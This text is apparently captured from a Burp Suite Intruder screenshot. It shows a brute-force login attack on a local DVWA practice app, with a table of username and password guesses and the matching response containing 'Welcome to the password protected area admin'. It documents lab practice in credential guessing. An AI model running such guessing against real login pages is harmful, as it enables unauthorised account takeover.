 Burp Suite Community Edition Dec 31 3:18 PM 100 %
2. Intruder attack of 127.0.0.1 - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Requ... Payload 1 Payload 2 Status Error Timeout Length Welcome welcome Comment
0 200 4597
1 admin admin 200 4597
2 passowrd123 admin 200 4597
3 admin123 admin 200 4597
4 password admin 200 4597
5 admin password 200 4647 1 1
6 passowrd123 password 200 4597
7 admin123 password 200 4597
8 password password 200 4597
9 admin password123 200 4597
Result 5 | Intruder attack
Payload 1: admin
Previous
Payload 2: password
Status: 200
Next
Length: 4647
Timer: 12
Request Response
Pretty Raw Hex Render \n
81 <br />
82 <input type="submit" value="Login" name="Login">
83
84 </form>
85 <p>
Welcome to the password protected area admin
</p>
<img src="/DVWA-master/hackable/users/admin.jpg" />
86 </div>
87
88 <h2>
More Information
</h2>
Search... 0 matches
Finished